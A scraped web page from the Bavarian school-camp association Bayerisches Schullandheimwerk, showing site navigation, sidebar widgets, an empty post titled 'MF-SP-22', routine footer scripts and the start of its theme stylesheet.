	<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://www.schullandheim-bayern.de/?page_id=1328">Modellprojekte/ Fachtagungen</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.schullandheim-bayern.de/?page_id=1329">Wissenschaftliche Literatur</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://www.schullandheim-bayern.de/?page_id=1330">Schullandheimbewegung</a></li>
</ul>
</li>
<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://www.schullandheim-bayern.de/?page_id=1300">Partner</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.schullandheim-bayern.de/?page_id=22">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.schullandheim-bayern.de/?page_id=1298">Schullandheimarbeit</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1305"><a href="https://www.schullandheim-bayern.de/?page_id=1299">Bayerisches Schullandheimwerk</a>
	<ul class="sub-menu">
		<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.schullandheim-bayern.de/?page_id=1307">Aufgaben</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://www.schullandheim-bayern.de/?page_id=1308">Struktur</a></li>
		<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.schullandheim-bayern.de/?page_id=1309">Vorstand</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.schullandheim-bayern.de/?page_id=1310">Geschäftsstelle</a></li>
		<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.schullandheim-bayern.de/?page_id=1311">Mitglieder</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.schullandheim-bayern.de/?page_id=1312">Akademie</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.schullandheim-bayern.de/?page_id=1313">Stiftung</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.schullandheim-bayern.de/?page_id=1314">Historie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.schullandheim-bayern.de/?page_id=24">Kontakt</a></li>
</ul></div></nav></header>
<div id='main' class='xf-container ym-clearfix linearize-level-1 xf-blog two-right  xf-blogtwo-right' >
<aside class="ym-col1" role="complementary"><div class="ym-col1_content ym-clearfix"><div class="sidebar" id="xtreme_sidebar_one" ><section id="widget_sp_image-3" class="widget widget_sp_image ym-cbox"><a href="/schullandheim/" target="_self" class="widget_sp_image-image-link"><img width="183" alt="Karte der Schullandheime" class="attachment-183x0 alignleft" style="max-width: 100%;" src="https://www.schullandheim-bayern.de/wp-content/uploads/2017/05/bayernkarte.svg" /></a></section><section id="xtreme-low-barrier-2" class="widget xtreme_low_barrier ym-cbox"><ul class="ym-contain-dt horizontal"><li class="barrier-font"><span class="barrier-label">Texthöhe:</span><a class="barrier-font original current" href="#" rel="original" title="Normale Schriftgröße"><span>A</span></a><a class="barrier-font medium" href="#" rel="medium" title="Mittlere Schriftgröße"><span>A</span></a><a class="barrier-font maximum" href="#" rel="maximum" title="Maximale Schriftgröße"><span>A</span></a></li><li class="barrier-contrast"><span class="barrier-label">Kontrast:</span><a class="barrier-contrast themecontrast current" href="#" rel="themecontrast" title="Normaler Kontrast"><span>&times;</span></a><a class="barrier-contrast highcontrast" href="#" rel="highcontrast" title="Hoher Kontrast"><span>&equiv;</span></a></li></ul></section><section id="nav_menu-3" class="widget widget_nav_menu ym-cbox"><h5 class="widget-title">Verein</h5><div class="menu-menue-seite-verein-container"><ul id="menu-menue-seite-verein" class="menu"><li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://www.schullandheim-bayern.de/das-bayerische-schullandheimwerk/">Bayerisches Schullandheimwerk</a></li>
<li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998"><a href="https://www.schullandheim-bayern.de/partner/">Partner</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1986"><a target="_blank" href="https://www.wertebuendnis-bayern.de/">Wertebündnis Bayern</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu ym-cbox"><h5 class="widget-title">Grundlagen</h5><div class="menu-menue-seite-grundlagen-container"><ul id="menu-menue-seite-grundlagen" class="menu"><li id="menu-item-1988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1988"><a target="_blank" href="https://www.schullandheim-bayern.de/wp-content/uploads/2017/05/richtlinien.pdf">Richtlinien</a></li>
<li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1989"><a target="_blank" href="https://www.schullandheim-bayern.de/wp-content/uploads/2017/05/positionspapier.pdf">Positionspapier</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a target="_blank" href="https://www.schullandheim-bayern.de/wp-content/uploads/2025/07/20250627_Memorandum-Schuelerfahrten.pdf">Memorandum Schülerfahrten 2025</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.schullandheim-bayern.de/bayer-schullandheim/">Qualitätsbegriff</a></li>
</ul></div></section><section id="nav_menu-7" class="widget widget_nav_menu ym-cbox"><h5 class="widget-title">Modellprojekte</h5><div class="menu-menue-seite-modellprojekte-container"><ul id="menu-menue-seite-modellprojekte" class="menu"><li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://www.schullandheim-bayern.de/modellprojekte-im-schullandheim/">Übersicht</a></li>
<li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://www.schullandheim-bayern.de/alltagskompetenzen/">Alltagskompetenzen</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" href="http://www.mehrwert-demokratie.de/">mehrWERT Demokratie</a></li>
</ul></div></section><section id="nav_menu-8" class="widget widget_nav_menu ym-cbox"><h5 class="widget-title">Lehrerbildung</h5><div class="menu-menue-seite-lehrerbildung-container"><ul id="menu-menue-seite-lehrerbildung" class="menu"><li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://www.schullandheim-bayern.de/lehrerbildung-in-den-bayerischen-schullandheimen/">Allgemeines</a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.schullandheim-bayern.de/lehramtsstudium/">Lehramtsstudium</a></li>
<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880"><a href="https://www.schullandheim-bayern.de/referendarlehrgaenge/">Referendarlehrgänge</a></li>
<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://www.schullandheim-bayern.de/lehrerfortbildung/">Lehrerfortbildung</a></li>
</ul></div></section><section id="nav_menu-9" class="widget widget_nav_menu ym-cbox"><h5 class="widget-title">Service</h5><div class="menu-service-container"><ul id="menu-service" class="menu"><li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.schullandheim-bayern.de/versicherungsschutz-fuer-schullandheimaufenthalte/">Versicherungsschutz für Schullandheimaufenthalte</a></li>
</ul></div></section><section id="widget_sp_image-5" class="widget widget_sp_image ym-cbox"><a href="https://www.mehrwert-demokratie.de/" target="_blank" class="widget_sp_image-image-link" title="Zur Homepage mehrWERT Demokratie"><img width="184" height="94" alt="Logo mehrWERT Demokratie" class="attachment-184x94" style="max-width: 100%;" src="https://www.schullandheim-bayern.de/wp-content/uploads/2020/04/Logo_mehrWERT-300x153-1.png" /></a></section><section id="text-2" class="widget widget_text ym-cbox">			<div class="textwidget"><p>Bayerisches<br />
Schullandheimwerk e.V.<br />
Rückersdorfer Str. 43<br />
90552 Röthenbach<br />
Tel.: 0911/5404054<br />
Fax: 0911/5404055<br />
E-Mail: <a title="E-Mail an BSHW"  href="mailto:geschaeftsstelle@bshw.de">geschaeftsstelle@bshw.de</a></p>
</div>
		</section></div></div></aside><div id='content' class='ym-col3' role="main">  <div class='ym-cbox ym-clearfix'><article class="xf-post-  post-6027 paedagogisches_angeb type-paedagogisches_angeb status-publish hentry schulart-gymnasium schulart-mittelschule schulart-realschule" id="post-6027">
	<header>
		<h2 class="posttitle">MF-SP-22</h2>				<div class="entry-meta">
			<time datetime="2025-05-26T09:51:59+02:00" pubdate>26. Mai 2025</time>&nbsp;|&nbsp;
			<span class="postauthor">von&nbsp;<a href="https://www.schullandheim-bayern.de/author/admin/" title="Beiträge von admin" rel="author">admin</a></span>
								</div>
		</header>
	<div class="entry-content">
							</div>
	</article><section id="comments">
	    			<p class="nocomments">Die Kommentare sind geschlossen.</p>
			<span class="ym-hideme" id="comments-title"></span>
    </section><nav class="pagination">	<div class="previous_link"><a href="https://www.schullandheim-bayern.de/paedagogisches-angeb/mf-sp-21/" rel="prev">MF-SP-21</a> <span>&rarr;</span></div>
	<div class="next_link"><span>&larr;</span> <a href="https://www.schullandheim-bayern.de/paedagogisches-angeb/mf-sp-23/" rel="next">MF-SP-23</a></div>
	</nav>  </div>  <div class='ym-ie-clearing'>&nbsp;</div></div></div>
<section id='footer' class='xf-container ym-clearfix linearize-level-1 xf-blog' role="complementary">
<section id="nav_menu-4" class="widget widget_nav_menu ym-cbox"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://www.schullandheim-bayern.de/impressum/">Impressum</a></li>
<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1983"><a rel="privacy-policy" href="https://www.schullandheim-bayern.de/datenschutz/">Datenschutz</a></li>
</ul></div></section></section>
<footer id='siteinfo' class='xf-container ym-clearfix linearize-level-1 xf-blog' role="contentinfo">
<p class="skip_top"><a href="#content" title="Zum Anfang springen"><span>Zum Anfang springen</span>&nbsp;</a></p>
<p class="copyright">Copyright &copy; 2010 - 2026 Bayerisches Schullandheimwerk e.V. | <a href="http://www.yaml.de/">YAML</a>
 | 	<a href="https://www.schullandheim-bayern.de/wp-login.php">Anmelden</a></p>
    </footer>
</div></div>
			<button type="button"  aria-controls="rmp-container-4465" aria-label="Menu Trigger" id="rmp_menu_trigger-4465"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-4465" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-4465" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-4465" class="rmp-menu-wrap"><ul id="rmp-menu-4465" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1827" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.schullandheim-bayern.de/das-bayerische-schullandheimwerk/"  class="rmp-menu-item-link"  role="menuitem"  >Verein</a></li><li id="rmp-menu-item-1831" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.schullandheim-bayern.de/partner/"  class="rmp-menu-item-link"  role="menuitem"  >Partner</a></li><li id="rmp-menu-item-1834" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.schullandheim-bayern.de/bayer-schullandheim/"  class="rmp-menu-item-link"  role="menuitem"  >Qualitätsbegriff<br />Bayer. Schullandheim</a></li><li id="rmp-menu-item-1569" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="https://www.schullandheim-bayern.de/wp-content/uploads/2017/05/richtlinien.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Richtlinien</a></li><li id="rmp-menu-item-1570" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="https://www.schullandheim-bayern.de/wp-content/uploads/2017/05/positionspapier.pdf"  class="rmp-menu-item-link"  role="menuitem"  >Positionspapier</a></li><li id="rmp-menu-item-1837" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.schullandheim-bayern.de/modellprojekte-im-schullandheim/"  class="rmp-menu-item-link"  role="menuitem"  >Modellprojekte</a></li><li id="rmp-menu-item-1841" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.schullandheim-bayern.de/lehrerfortbildung/"  class="rmp-menu-item-link"  role="menuitem"  >Lehrerbildung</a></li><li id="rmp-menu-item-1573" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://referendare.schullandheim-bayern.de/"  class="rmp-menu-item-link"  role="menuitem"  >Referendarlehrgänge</a></li><li id="rmp-menu-item-1574" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://www.mehrwert-demokratie.de"  class="rmp-menu-item-link"  role="menuitem"  >mehrWERT Demokratie</a></li><li id="rmp-menu-item-1575" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="https://www.wertebuendnis-bayern.net/"  class="rmp-menu-item-link"  role="menuitem"  >Wertebündnis Bayern</a></li><li id="rmp-menu-item-1576" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://www.mintensiv.de"  class="rmp-menu-item-link"  role="menuitem"  >mintensiv</a></li><li id="rmp-menu-item-1846" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.schullandheim-bayern.de/impressum/"  class="rmp-menu-item-link"  role="menuitem"  >Impressum</a></li><li id="rmp-menu-item-1674" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.schullandheim-bayern.de/datenschutz/"  class="rmp-menu-item-link"  role="menuitem"  >Datenschutz</a></li></ul></div>			<div id="rmp-search-box-4465" class="rmp-search-box">
					<form action="https://www.schullandheim-bayern.de/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Suche" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-4465" class="rmp-menu-additional-content">
									</div>
						</div>
			<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769644800&amp;ver=6.0.8" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/js/yaml-focusfix.js?ver=6.7.4" id="yaml-focusfix-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/js/jquery/syncheight/jquery.syncheight.min.js?ver=6.7.4" id="xtreme-syncheight-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.schullandheim-bayern.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/js/jquery/xtreme-one/jquery.low-barrier.min.js?ver=6.7.4" id="xtreme-low-barrier-js"></script>
<script>
(function($) {
    $(function() {
        if ('undefined' !== typeof FWP) {
            FWP.auto_refresh = false;
        }
    });
})(fUtil);
</script>
<script type="text/javascript">
//<![CDATA[

//xtreme one - configurations
var xtreme_low_barrier = {
	"data" : {"xtreme-low-barrier-2":{"automatic":true,"medium":150,"maximum":200}}
};

//xtreme one - initializers
				var known_sizes = { 'bw' : jQuery('body').width(), 'bh' : jQuery('body').height(), 'fs' : parseInt(jQuery('body').css('font-size')) };
function detect_zoom() {
	nbfz = { 'bw' : jQuery('body').width(), 'bh' : jQuery('body').height() , 'fs' : parseInt(jQuery('body').css('font-size')), 'c' : false };
	if(known_sizes.bw != nbfz.bw) { known_sizes.bw = nbfz.bw; nbfz.c = true; }
	if(known_sizes.fs != nbfz.fs) { known_sizes.fs = nbfz.fs; nbfz.c = true; }
	if(known_sizes.bh != nbfz.bh) { known_sizes.bh = nbfz.bh; nbfz.c = true; }
	if(nbfz.c) { 
		jQuery('body').trigger('xtreme_zoomed');
		jQuery('#main .ym-col1, #main .ym-col2, #main .ym-col3').syncHeight();
	}	
	nbfz = null;
}
(function($) {
	$(document).ready(function(){

		//mandatory framework settings
		var searchtxt = "SUCHEN ...";
		$('#main .ym-col1, #main .ym-col2, #main .ym-col3').syncHeight();
		$('#s').focus(function(){if($(this).val() == searchtxt){$(this).val('');}});
		$('#s').blur(function(){if($(this).val() == ''){$(this).val(searchtxt);}});
		$('#primarynav ul.sf-menu > li').first().addClass('first');
		$('#secondarynav ul.sf-menu > li').first().addClass('first');
		$('#primarynav ul.sf-menu > li').last().addClass('last');	
		$('#secondarynav ul.sf-menu > li').last().addClass('last');			
		setInterval('detect_zoom()', 100);

					//low barrier scripting
		$.each(xtreme_low_barrier.data, function(k, v) {
			$('#'+k).xtremeLowBarrier(v);
		});

	});
})(jQuery);
//]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/output/1/bshw-orange/production-min.css?ver=20200330-1313
body_size: 12320
content:
@media all {
    * {
        margin: 0;
        padding: 0;
    }
    option {
        padding-left: 0.4em;
    }
    select {
        padding: 1px;
    }
    * html body * {
        overflow: visible;
    }
    body {
        font-size: 100%;
        background: #fff;
        color: #000;
        text-align: left;
    }
    div:target,
    h1:target,
    h2:target,
    h3:target,
    h4:target,
    h5:target,
    h6:target {
        outline: 0 none;
    }
    article,
    aside,
    details,
    figcaption,
    figure,
    footer,
    header,
    main,
    nav,
    section,
    summary {
        display: block;
    }
    audio,
    canvas,
    video {
        display: inline-block;
    }
    audio:not([controls]) {
        display: none;
    }
    [hidden] {
        display: none;
    }
    html {
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%;
    }
    input[type="checkbox"],
    input[type="radio"] {
        box-sizing: border-box;
        padding: 0;
    }
    input[type="search"] {
        -webkit-appearance: textfield;
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
    }
    input[type="search"]::-webkit-search-cancel-button,
    input[type="search"]::-webkit-search-decoration {
        -webkit-appearance: none;
    }
    svg:not(:root) {
        overflow: hidden;
    }
    figure {
        margin: 0;
    }
    fieldset,
    img {
        border: 0 solid;
    }
    ul,
    ol,
    dl {
        margin: 0 0 1em 1em;
    }
    li {
        line-height: 1.5em;
        margin-left: 0.8em;
    }
    dt {
        font-weight: bold;
    }
    dd {
        margin: 0 0 1em 0.8em;
    }
    blockquote {
        margin: 0 0 1em 0.8em;
    }
    q {
        quotes: none;
    }
    blockquote:before,
    blockquote:after,
    q:before,
    q:after {
        content: '';
        content: none;
    }
    table {
        border-collapse: collapse;
        border-spacing: 0;
    }
    .ym-clearfix:before {
        content: "";
        display: table;
    }
    .ym-clearfix:after {
        clear: both;
        content: ".";
        display: block;
        font-size: 0;
        height: 0;
        visibility: hidden;
    }
    .ym-contain-dt {
        display: table;
        table-layout: fixed;
        width: 100%;
    }
    .ym-contain-oh {
        display: block;
        overflow: hidden;
        width: 100%;
    }
    .ym-contain-fl {
        float: left;
        width: 100%;
    }
    .ym-column {
        display: table;
        table-layout: fixed;
        width: 100%;
    }
    .ym-col1 {
        float: left;
        width: 20%;
    }
    .ym-col2 {
        float: right;
        width: 20%;
    }
    .ym-col3 {
        width: auto;
        margin: 0 20%;
    }
    .ym-cbox {
        padding: 0 10px;
    }
    .ym-cbox-left {
        padding: 0 10px 0 0;
    }
    .ym-cbox-right {
        padding: 0 0 0 10px;
    }
    .ym-ie-clearing {
        display: none;
    }
    .ym-grid {
        display: table;
        table-layout: fixed;
        width: 100%;
        list-style-type: none;
        padding-left: 0;
        padding-right: 0;
        margin-left: 0;
        margin-right: 0;
    }
    .ym-gl {
        float: left;
        margin: 0;
    }
    .ym-gr {
        float: right;
        margin: 0 0 0 -5px;
    }
    .ym-g20 {
        width: 20%;
    }
    .ym-g40 {
        width: 40%;
    }
    .ym-g60 {
        width: 60%;
    }
    .ym-g80 {
        width: 80%;
    }
    .ym-g25 {
        width: 25%;
    }
    .ym-g33 {
        width: 33.333%;
    }
    .ym-g50 {
        width: 50%;
    }
    .ym-g66 {
        width: 66.666%;
    }
    .ym-g75 {
        width: 75%;
    }
    .ym-g38 {
        width: 38.2%;
    }
    .ym-g62 {
        width: 61.8%;
    }
    .ym-gbox {
        padding: 0 10px;
    }
    .ym-gbox-left {
        padding: 0 10px 0 0;
    }
    .ym-gbox-right {
        padding: 0 0 0 10px;
    }
    .ym-equalize {
        overflow: hidden;
    }
    .ym-equalize>[class*="ym-g"] {
        display: table-cell;
        float: none;
        margin: 0;
        vertical-align: top;
    }
    .ym-equalize>[class*="ym-g"]>[class*="ym-gbox"] {
        padding-bottom: 10000px;
        margin-bottom: -10000px;
    }
    .ym-form,
    .ym-form fieldset {
        overflow: hidden;
    }
    .ym-form div {
        position: relative;
    }
    .ym-form label,
    .ym-form .ym-label,
    .ym-form .ym-message {
        position: relative;
        line-height: 1.5;
        display: block;
    }
    .ym-form .ym-message {
        clear: both;
    }
    .ym-form .ym-fbox-check label {
        display: inline;
    }
    .ym-form input,
    .ym-form textarea {
        cursor: text;
    }
    .ym-form .ym-fbox-check input,
    .ym-form input[type="image"],
    .ym-form input[type="radio"],
    .ym-form input[type="checkbox"],
    .ym-form select,
    .ym-form label {
        cursor: pointer;
    }
    .ym-form textarea {
        overflow: auto;
    }
    .ym-form input.hidden,
    .ym-form input[type=hidden] {
        display: none !important;
    }
    .ym-form .ym-fbox:before,
    .ym-form .ym-fbox-text:before,
    .ym-form .ym-fbox-select:before,
    .ym-form .ym-fbox-check:before,
    .ym-form .ym-fbox-button:before {
        content: "";
        display: table;
    }
    .ym-form .ym-fbox:after,
    .ym-form .ym-fbox-text:after,
    .ym-form .ym-fbox-select:after,
    .ym-form .ym-fbox-check:after,
    .ym-form .ym-fbox-button:after {
        clear: both;
        content: ".";
        display: block;
        font-size: 0;
        height: 0;
        visibility: hidden;
    }
    .ym-form .ym-fbox-check input:focus,
    .ym-form .ym-fbox-check input:hover,
    .ym-form .ym-fbox-check input:active,
    .ym-form input[type="radio"]:focus,
    .ym-form input[type="radio"]:hover,
    .ym-form input[type="radio"]:active,
    .ym-form input[type="checkbox"]:focus,
    .ym-form input[type="checkbox"]:hover,
    .ym-form input[type="checkbox"]:active {
        border: 0 none;
    }
    .ym-form input,
    .ym-form textarea,
    .ym-form select {
        display: block;
        position: relative;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        width: 70%;
    }
    .ym-form .ym-fbox-check input,
    .ym-form input[type="radio"],
    .ym-form input[type="checkbox"] {
        display: inline;
        margin-left: 0;
        margin-right: 0.5ex;
        width: auto;
        height: auto;
    }
    .ym-form input[type="image"] {
        border: 0;
        display: inline;
        height: auto;
        margin: 0;
        padding: 0;
        width: auto;
    }
    .ym-form label,
    .ym-form .ym-label {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .ym-form .ym-fbox-button input {
        display: inline;
        overflow: visible;
        width: auto;
    }
    .ym-form .ym-inline {
        display: inline-block;
        float: none;
        margin-right: 0;
        width: auto;
        vertical-align: baseline;
    }
    .ym-fbox-wrap {
        display: table;
        table-layout: fixed;
        width: 70%;
    }
    .ym-fbox-wrap input,
    .ym-fbox-wrap textarea,
    .ym-fbox-wrap select {
        width: 100%;
    }
    .ym-fbox-wrap input[type="image"] {
        width: auto;
    }
    .ym-fbox-wrap input[type="radio"],
    .ym-fbox-wrap input[type="checkbox"] {
        display: inline;
        width: auto;
        margin-left: 0;
        margin-right: 0.5ex;
    }
    .ym-fbox-wrap label,
    .ym-fbox-wrap .ym-label {
        display: inline;
    }
    .ym-full input,
    .ym-full textarea,
    .ym-full select {
        width: 100%;
    }
    .ym-full .ym-fbox-wrap {
        width: 100%;
    }
    .ym-columnar input,
    .ym-columnar textarea,
    .ym-columnar select {
        float: left;
        margin-right: -3px;
    }
    .ym-columnar label,
    .ym-columnar .ym-label {
        display: inline;
        float: left;
        width: 30%;
        z-index: 1;
    }
    .ym-columnar .ym-fbox-check input,
    .ym-columnar .ym-message {
        margin-left: 30%;
    }
    .ym-columnar .ym-fbox-wrap {
        margin-left: 30%;
        margin-right: -3px;
    }
    .ym-columnar .ym-fbox-wrap .ym-message {
        margin-left: 0%;
    }
    .ym-columnar .ym-fbox-wrap label {
        float: none;
        width: auto;
        z-index: 1;
        margin-left: 0;
    }
    .ym-columnar .ym-fbox-wrap input {
        margin-left: 0;
        position: relative;
    }
    .ym-columnar .ym-fbox-check {
        position: relative;
    }
    .ym-columnar .ym-fbox-check label,
    .ym-columnar .ym-fbox-check .ym-label {
        padding-top: 0;
    }
    .ym-columnar .ym-fbox-check input {
        top: 3px;
    }
    .ym-columnar .ym-fbox-button input {
        float: none;
        margin-right: 1em;
    }
    .ym-fbox-wrap+.ym-fbox-wrap {
        margin-top: 0.5em;
    }
    .ym-columnar fieldset .ym-fbox-button,
    fieldset.ym-columnar .ym-fbox-button {
        padding-left: 30%;
    }
    .ym-skip,
    .ym-hideme,
    .ym-print {
        position: absolute;
        top: -32768px;
        left: -32768px;
    }
    .ym-skip:focus,
    .ym-skip:active {
        position: static;
        top: 0;
        left: 0;
    }
    .ym-skiplinks {
        position: absolute;
        top: 0px;
        left: -32768px;
        z-index: 1000;
        width: 100%;
        margin: 0;
        padding: 0;
        list-style-type: none;
    }
    .ym-skiplinks .ym-skip:focus,
    .ym-skiplinks .ym-skip:active {
        left: 32768px;
        outline: 0 none;
        position: absolute;
        width: 100%;
    }
}

@media print {
    .ym-grid>.ym-gl,
    .ym-grid>.ym-gr {
        overflow: visible;
        display: table;
        table-layout: fixed;
    }
    .ym-print {
        position: static;
        left: 0;
    }
    .ym-noprint {
        display: none !important;
    }
}

@media all {
    .ym-ie-clearing {
        display: none;
    }
    html * {
        font-size: 100.01%;
    }
    textarea,
    pre,
    code,
    kbd,
    samp,
    var,
    tt {
        font-family: Consolas, "Lucida Console", "Andale Mono", "Bitstream Vera Sans Mono", "Courier New", Courier;
    }
    body {
        font-size: 100%;
    }
}

@media screen,
projection {
    body {
        overflow-y: scroll;
        text-align: center;
    }
    .ym-wrapper {
        text-align: left;
        margin: 0 auto;
        width: 1200px;
    }
    #header .ym-col1 {
        float: right;
        width: 360px
    }
    #header .ym-col3 {
        float: none;
        margin-right: 360px;
        margin-left: 0
    }
    .xf-container {
        clear: both;
        margin: 0;
    }
    .xf_layout-default #main .ym-col1 {
        width: 231px;
        float: right;
        text-align: left
    }
    .xf_layout-default #main .ym-col3 {
        margin-right: 231px;
        margin-left: 0;
        text-align: left
    }
    .ym-cbox-left,
    .ym-cbox-right,
    .ym-cbox {
        position: relative;
    }
    .one .ym-cbox {
        padding: 0;
